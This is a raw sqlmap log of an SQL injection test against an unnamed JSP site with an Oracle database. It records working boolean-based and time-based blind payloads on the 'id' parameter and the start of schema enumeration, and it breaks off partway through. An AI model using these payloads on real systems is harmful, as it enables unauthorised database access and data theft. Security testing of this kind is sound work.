 [19:46:12] [INFO] target url appears to be UNION injectable with 1 columns
GET parameter 'id' is vulnerable. Do you want to keep testing the others? [y/N]
n
sqlmap identified the following injection points with a total of 29 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=122 AND 8725=8725&cid=114

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=122 AND 7421=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)||CHR(120)||CHR(1
06)||CHR(79),5)&cid=114
---

[19:46:17] [INFO] the back-end DBMS is Oracle

web application technology: JSP
back-end DBMS: Oracle
[19:46:17] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[19:46:17] [INFO] fetching database (schema) names
[19:46:17] [INFO] fetching number of databases
[19:46:17] [INFO] retrieved: 18
[19:46:24] [INFO] retrieved: CTXSYS
[19:47:01] [INFO] retrieved: DBSNMA